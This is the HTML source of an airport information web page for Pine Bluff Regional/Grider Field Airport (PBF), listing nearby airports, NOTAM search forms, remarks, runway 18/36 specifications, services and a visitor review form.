<td><a href='//airportguide.com/airport/info/LIT'><font size='-1'>Bill And Hillary Clinton Ntl/Adams Field Airport</br>
(LIT KLIT LIT)</font></a></td>
<td><font size='-1'>336</font></td>
<td><font size='-1'>336</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>37.6</font></td>
<td><a href='//airportguide.com/airport/info/3M9'><font size='-1'>Warren Municipal/John B Frazer Jr Field Airport</br>
(3M9)</font></a></td>
<td><font size='-1'>191</font></td>
<td><font size='-1'>191</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>38.0</font></td>
<td><a href='//airportguide.com/airport/info/6M0'><font size='-1'>Hazen Municipal David Duch Field Airport</br>
(6M0)</font></a></td>
<td><font size='-1'>22</font></td>
<td><font size='-1'>23</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>42.1</font></td>
<td><a href='//airportguide.com/airport/info/M78'><font size='-1'>Malvern Municipal Airport</br>
(M78)</font></a></td>
<td><font size='-1'>283</font></td>
<td><font size='-1'>283</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>42.5</font></td>
<td><a href='//airportguide.com/airport/info/KORK'><font size='-1'>North Little Rock Municipal Airport</br>
(KORK ORK)</font></a></td>
<td><font size='-1'>338</font></td>
<td><font size='-1'>338</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>52.9</font></td>
<td><a href='//airportguide.com/airport/info/CDH'><font size='-1'>Harrell Field Airport</br>
(CDH KCDH CDH)</font></a></td>
<td><font size='-1'>231</font></td>
<td><font size='-1'>231</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>56.3</font></td>
<td><a href='//airportguide.com/airport/info/KADF'><font size='-1'>Dexter B Florence Meml Field Airport</br>
(KADF ADF)</font></a></td>
<td><font size='-1'>265</font></td>
<td><font size='-1'>265</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>59.2</font></td>
<td><a href='//airportguide.com/airport/info/KCXW'><font size='-1'>Conway Regional Airport</br>
(KCXW CXW)</font></a></td>
<td><font size='-1'>329</font></td>
<td><font size='-1'>329</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>59.8</font></td>
<td><a href='//airportguide.com/airport/info/CRT'><font size='-1'>Z M Jack Stell Field Airport</br>
(CRT KCRT CRT)</font></a></td>
<td><font size='-1'>177</font></td>
<td><font size='-1'>178</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>60.3</font></td>
<td><a href='//airportguide.com/airport/info/HOT'><font size='-1'>Meml Field Airport</br>
(HOT KHOT HOT)</font></a></td>
<td><font size='-1'>287</font></td>
<td><font size='-1'>287</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>62.9</font></td>
<td><a href='//airportguide.com/airport/info/SRC'><font size='-1'>Searcy Regional Airport</br>
(SRC KSRC SRC)</font></a></td>
<td><font size='-1'>8</font></td>
<td><font size='-1'>9</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>63.1</font></td>
<td><a href='//airportguide.com/airport/info/5M8'><font size='-1'>Gurdon Lowe Field Airport</br>
(5M8)</font></a></td>
<td><font size='-1'>256</font></td>
<td><font size='-1'>256</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>66.6</font></td>
<td><a href='//airportguide.com/airport/info/6M7'><font size='-1'>Marianna/Lee County-Steve Edwards Field Airport</br>
(6M7)</font></a></td>
<td><font size='-1'>56</font></td>
<td><font size='-1'>57</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>66.9</font></td>
<td><a href='//airportguide.com/airport/info/HEE'><font size='-1'>Thompson-Robbins Airport</br>
(HEE KHEE HEE)</font></a></td>
<td><font size='-1'>68</font></td>
<td><font size='-1'>69</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>69.3</font></td>
<td><a href='//airportguide.com/airport/info/F43'><font size='-1'>El Dorado Downtown-Stevens Field Airport</br>
(F43)</font></a></td>
<td><font size='-1'>211</font></td>
<td><font size='-1'>211</font></td>
<td><font size='-1'>100LL</font></td>
</tr></tbody>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_948'>  <div id='stacks_out_1106' class='stacks_out'><div id='stacks_in_1106' class='stacks_in html_stack'><a name='notams'></a></div></div><div id='stacks_out_1109' class='stacks_out'><div id='stacks_in_1109' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Notices to Airmen (NOTAMS)</h2> 
  
<div  class='cell  auto             mb:80 stacks_in_949'>  <h4 class='      text-left  '   >NOTAMs</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1118 '> <div  class='cell  small-6 medium-auto            pt:8 stacks_in_1120'> List ALL KPBF NOTAMs 
 </div> 
<div  class='cell  small-3             ml: 8 stacks_in_1125'>   <a href="https://pilotweb.nas.faa.gov/PilotWeb/notamRetrievalByICAOAction.do?method=displayByICAOs&reportType=REPORT&formatType=ICAO&retrieveLocId=KPBF&actionType=notamRetrievalByICAOs" role="button" target="_blank" class="button  small         shadow    mb:0   m:0"           >View KPBF NOTAMs</a>    
 </div> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   >NOTAM Radius Search</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1132 '> <div  class='cell  small-12              stacks_in_1134'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/radiusSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input name='geoIcaoLocId' type='hidden' value='KPBF'></input> 
<input name='actionType' type='hidden' value='radiusSearch'></input> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1139'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1143'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1146'> NM of KPBF 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1150'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   ><a name='notam-flight-path-search'></a>NOTAM Flight Path Search <small>(Enter from two to five locations below)</small></h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1160 '> <div  class='cell  small-12              stacks_in_1162'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/flightPathSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input type="hidden" name="actionType" value="flightPathSearch"> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1167'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1171'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1174'> NM of KPBF 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1178'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_950'>  <div id='stacks_out_1185' class='stacks_out'><div id='stacks_in_1185' class='stacks_in html_stack'><a name='remarks'></a></div></div><div id='stacks_out_1188' class='stacks_out'><div id='stacks_in_1188' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Remarks</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_951'> <TABLE>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-2</font></b> </TD>    <TD VALIGN='top'><font size='-1'>ARPT CLSD TO ACFT WITH 30 OR MORE PSGRS.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-3</font></b> </TD>    <TD VALIGN='top'><font size='-1'>MIGRATORY BIRDS INVOF ARPT.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-6</font></b> </TD>    <TD VALIGN='top'><font size='-1'>NUMEROUS AGRICULTURAL OPNS ON & INVOF ARPT YEAR ROUND.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-8</font></b> </TD>    <TD VALIGN='top'><font size='-1'>FOR CD CTC MEMPHIS ARTCC AT 901-368-8453/8449.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A17</font></b> </TD>    <TD VALIGN='top'><font size='-1'>FOR ARPT ATTENDANT AFT HRS CALL 870-540-9439.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A58-36</font></b> </TD>    <TD VALIGN='top'><font size='-1'>TWO +3 FT POSTS 180 FT FM RY END 180 FT R.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A70-FUEL-10</font></b> </TD>    <TD VALIGN='top'><font size='-1'>0LL SELF SERVICE FUEL AVBL 24 HRS WITH CREDIT CARD (100LL & JET A).</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A81-APT</font></b> </TD>    <TD VALIGN='top'><font size='-1'>DUSK-DAWN. ACTVT MIRL RY 18/36 AND MALSR RY 18 - CTAF.</font></TD>  </TR>
</TABLE><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_952'>  <div id='stacks_out_1198' class='stacks_out'><div id='stacks_in_1198' class='stacks_in html_stack'><a name='runways'></a></div></div><div id='stacks_out_1201' class='stacks_out'><div id='stacks_in_1201' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Runways</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_953'>  <h4 class='     color:primary text-left  '   >Runway Summary</h4> 
<table cellpadding='3' cellspacing='5' border='0'>
<tr>
<td><b><font size='-1'>Runways:</font></b></td>
<td><font size='-1'><a href='https://airportguide.com/airport/info/PBF#18-36'>18/36</a></font><br></td></tr><tr>
<td><b><font size='-1'>Longest Runway:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/PBF#18-36'>18/36</a> is 5998 ft (1828 m) long</font></b></td>
</tr>
<tr>
<td><b><font size='-1'>Runways with an Instrument Approach:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/PBF#18-36'>18</a></font></b></td>
</tr>
</table> 
 <h4 class='     color:primary text-left  '   >PBF Airport Runway Details</h4> 
<a name='18-36'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 18/36&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>5998 ft x 150 ft (1828 m x  46 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Length Source:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>3RD PARTY SURVEY as of 08/09/2007</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Asphalt - Fair condition - No special surface treatment</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Edge Lights:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>Medium Intensity</font></td>
  </tr>
  <tr> 
    <td valign='top' colspan='3' align='left'><br /><font size='-1'><u><strong>Runway Weight Bearing Capacity (in thousands of pounds)&nbsp;</strong></u></font></td>
  </tr><tr>
    <td valign='top' align='left'><font size='-1'><strong>Single Wheel Landing Gear:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>40.0</font></td>
  </tr><tr>
    <td valign='top' align='left'><font size='-1'><strong>Dual Wheel Landing Gear:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>56.0</font></td>
  </tr><tr>
    <td valign='top' align='left'><font size='-1'><strong>Dual Tandem Wheel Landing Gear:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>90.0</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 18</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 36</font></strong></h3>
</td>

  </tr>  <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
    <td valign='top' width='30%'><font size='-1'>203.2</font></td>
    <td valign='top' width='30%'><font size='-1'>198.7</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
    <td valign='top'><font size='-1'>34-10-57.9151N</font></td>
    <td valign='top'><font size='-1'>34-09-58.5788N</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Longitude:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>091-56-08.2961W</font></td>
    <td valign='top'><font size='-1'>091-56-08.0543W</font></td>
  </tr>    <tr> 
    <td valign='top'> 
      <div align='left'><font size='-1'><strong>Runway True Alignment:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>180</font></td>
    <td valign='top'><font size='-1'>360</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>ILS Type:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>ILS</font></td>
    <td valign='top'><font size='-1'></font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>3.0 degrees</font></td>
    <td valign='top'><font size='-1'>3.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Traffic Pattern:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Left</font></td>
    <td valign='top'><font size='-1'>Left</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Type:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Precision Instrument</font></td>
    <td valign='top'><font size='-1'>Precision Instrument</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Condition: </font></font></strong></font></div></td>
    <td valign='top'><font size='-1'>Good</font></td>
    <td valign='top'><font size='-1'>Good</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Visual Glide Slope Indicators:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>4-Box VASI On Left Side Of Runway</font></td>
    <td valign='top'><font size='-1'>4-Box VASI On Left Side Of Runway</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Approach Light System:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>1,400 Foot Medium Intensity Approach Lighting System With Runway Alignment Indicator Lights</font></td>
    <td valign='top'><font size='-1'></font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Threshold Crossing Height:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>52</font></td>
    <td valign='top'><font size='-1'>52</font></td>
  </tr></table><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_954'>  <div id='stacks_out_1217' class='stacks_out'><div id='stacks_in_1217' class='stacks_in html_stack'><a name='services'></a></div></div><div id='stacks_out_1220' class='stacks_out'><div id='stacks_in_1220' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Services</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_955'> <table  border='0' cellspacing='0' cellpadding='0'><table>
                    <tr valign='top'> 
                      <td><div align='left'><strong><font size='-1'>Airframe Repair:&nbsp;</font></strong></div></td>
                      <td><font size='-1'>Major</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Powerplant Repair:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Major</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Fuel Available:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>100LL</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Landing Fees:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>No</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Parking:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Tiedowns available</font></td>
                    </tr>
</table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_1766'>  <div id='stacks_out_1758' class='stacks_out'><div id='stacks_in_1758' class='stacks_in html_stack'><a name='ag-review-form'></a></div></div><div id='stacks_out_1761' class='stacks_out'><div id='stacks_in_1761' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Ratings and Reviews</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_1777'> 
<!-- AirportGuide Review Widget -->
<div id="ag-review-widget" style="max-width:760px;margin:0 auto;padding:16px;border:1px solid #e2e8f0;border-radius:3px;background:#fff;">
  <h2 id="ag-review-widget-title" style="margin:0 0 12px 0;font-size:20px">
    Write a review for Pinebluff Regional/Grider Field Airport  </h2>

  <!-- Aggregate rating shown to users -->
  <div class="ag-aggregate-rating" aria-hidden="false" style="margin-bottom:12px;">
      <span class="ag-average">
      <strong>0</strong>
      <span aria-hidden="true"> / 5</span>
      </span>
</div>
    <span class="ag-review-count" style="margin-left:8px"> (0 reviews)</span>
    &nbsp;&nbsp;
    <a class="ag-write-link" href="#ag-review-section" style="font-size:15px;color:#000060;text-decoration:underline">Rate this Airport / Write a Review</a>
  </div>

  <!-- JSON-LD for the airport aggregate rating (only include rating if count>0) -->
  
  <!-- Form anchor for smooth scroll -->
  <div id="ag-review-section" style="margin-top:18px;"></div>

  <!-- The actual form (we keep method=post only as a fallback; JS will intercept and do AJAX POST) -->
  <form id="ag-review-form" method="post" action="/includes/reviews/submit_review.php" autocomplete="off" novalidate aria-labelledby="ag-review-widget-title">
    <!-- Hidden airport identifier -->
    <input type="hidden" id="ag_unique_id" name="ag_unique_id" value="001184">

    <!-- Honeypot anti-spam -->
    <input type="text" id="hp_field" name="hp_field" style="position:absolute;left:-10000px;top:auto;opacity:0" tabindex="-1" autocomplete="off" aria-hidden="true">

    <!-- Title -->
    <label for="review_title" style="display:block;margin-bottom:6px;font-weight:600">Title</label>
    <input id="review_title" name="review_title" required style="width:100%;padding:8px;margin-bottom:10px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">

    <!-- Name / Email -->
    <div style="display:flex;gap:12px;margin-bottom:10px;flex-wrap:wrap;">
      <div style="flex:1;min-width:180px">
        <label for="user_name" style="display:block;font-weight:600;margin-bottom:6px">Your Name</label>
        <input id="user_name" name="user_name" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
      <div style="flex:1;min-width:180px">
        <label for="user_email" style="display:block;font-weight:600;margin-bottom:6px">Your Email</label>
        <input id="user_email" name="user_email" type="email" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
    </div>

    <!-- Review body -->
    <label for="review_text" style="display:block;font-weight:600;margin-bottom:6px">Review</label>
    <textarea id="review_text" name="review_text" rows="6" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px;margin-bottom:12px" aria-required="true" aria-describedby="review_hint"></textarea>
    <div id="review_hint" class="sr-only" style="position:absolute;left:-10000px">Write about your experience, services you used, and anything helpful for other travelers. Minimum 20 characters recommended.</div>

    <!-- Accessible rating grid (keeps categories optional) -->
    <h3 style="margin:8px 0;font-size:16px">Rate categories (optional)</h3>

    <div id="ag-rate-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:10px 20px;">
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Cleanliness</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="cleanliness" role="radiogroup" aria-label="Cleanliness rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Facilities</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="facilities" role="radiogroup" aria-label="Facilities rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Food &amp; Shopping</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="food_shopping" role="radiogroup" aria-label="Food &amp; Shopping rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">WiFi &amp; Internet</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="wifi" role="radiogroup" aria-label="WiFi &amp; Internet rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Staff &amp; Service</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="staff" role="radiogroup" aria-label="Staff &amp; Service rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Transportation</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="transportation" role="radiogroup" aria-label="Transportation rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Parking</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="parking" role="radiogroup" aria-label="Parking rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">On-time Performance</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="ontime" role="radiogroup" aria-label="On-time Performance rating" aria-describedby="ag-rating-instruction"></div>
      </div>
          </div>

    <!-- aria instruction for screen readers -->
    <div id="ag-rating-instruction" class="sr-only" style="position:absolute;left:-10000px">
      Use left/right arrow keys to change rating, Enter or Space to select. Ratings are optional.
    </div>

    <!-- Invisible reCAPTCHA v2 widget (single widget, invisible) -->
    <div style="margin-top:12px">
      <div id="ag-recaptcha" class="g-recaptcha"
           data-sitekey="6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw"
           data-size="invisible"
           data-callback="agSubmitReview"></div>
    </div>

    <!-- Submit: standard submit button, JS intercepts and calls grecaptcha.execute() -->
    <div style="margin-top:14px">
      <button id="ag-submit" type="submit" class="button medium radius shadow expanded mt:20">
        Submit Review
      </button>
    </div>

    <!-- Response area (visible + aria live) -->
    <div id="ag-review-response" role="status" aria-live="polite" style="margin-top:12px;font-weight:600"></div>
  </form>
</div>

<!-- Include JS (defer to ensure DOM ready). The recaptcha loader is required. -->
<script src="/includes/reviews/review-scripts.js" defer></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Minimal visually-hidden helper -->
<style>
  .sr-only { position: absolute !important; height: 1px; width: 1px; overflow: hidden; clip: rect(1px,1px,1px,1px); white-space: nowrap; border: 0; padding: 0; margin: -1px; }
  /* star visual defaults - you can move these to your main CSS */
  .ag-star { font-size: 22px; cursor: pointer; color: #ccc; background: transparent; border: none; padding: 2px; margin-right: 4px; }
  .ag-star:focus { outline: 2px solid #cfe1ff; border-radius: 4px; }
</style> 
 </div> 
 </section> 
 </div> 
<div  class='cell  small-12 medium-4  small-order-1 medium-order-2 large-order-2         stacks_in_956'> <section  class='cell  auto medium-auto             stacks_in_957'>  <div id='stacks_out_1231' class='stacks_out'><div id='stacks_in_1231' class='stacks_in html_stack'><a name='maps'></a></div></div><div id='stacks_out_1234' class='stacks_out'><div id='stacks_in_1234' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Maps & Diagrams</h2> 
  
<div  class='cell  auto              stacks_in_958'>   
 </div> 
<div  class='cell  auto medium-auto            mb:20 stacks_in_960'>  <h4 class=' separator-center    color:primary text-left  '   >PBF  Sectional</h4> 
<div align='center'>

<div id='skyvector' style='width: 260px; height: 260px;'><a href='//skyvector.com/' rel='nofollow'><b>Flight Planning</b></a><br/> at skyvector.com</div><script src='//skyvector.com/linkchart.js'></script><script src='//skyvector.com/perl/ad1?lat=34.174513&amp;lon=-91.935604&amp;s=3&amp;c=skyvector&amp;t=_blank&amp;y='></script></div> 
 </div> 
<div  class='cell  auto medium-auto             stacks_in_961'>  <h4 class=' separator-center    color:primary text-left  '   >PBF  Diagram</h4> 
<div align='center'>
<img src='//airportguide.com/diagrams/diagram_not_available.jpg' width='350'><br>	<font size='-2' color='red'>Do you have a better diagram of this ?<br>Please <a href='//airportguide.com/contact/'>share it with us.</a></font>
</div> 
 </div> 
 </section> 
<div class='grid-x       grid-padding-y    hide-for-small-only   '> <div class="cell small-12 medium-auto "> <div data-vi-partner-id=P00064161 data-vi-language=en data-vi-currency=USD data-vi-partner-type='AFFILIATE' data-vi-url='https://www.viator.com/Little-Rock/d50756-ttd'  data-vi-total-products=10 data-vi-campaign='https://airportguide.com/airport/info/PBF'></div> 

<script async src="https://www.viator.com/orion/partner/widget.js"></script> 
 </div> </div> 
 </div> 
 </div> 
  </div>   </main>   
<div id='stacks_out_722' class='stacks_out'><div id='stacks_in_722' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_722_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_722_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_722_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_21'> <span id='stacks_in_722_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_25'> <span id='stacks_in_722_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
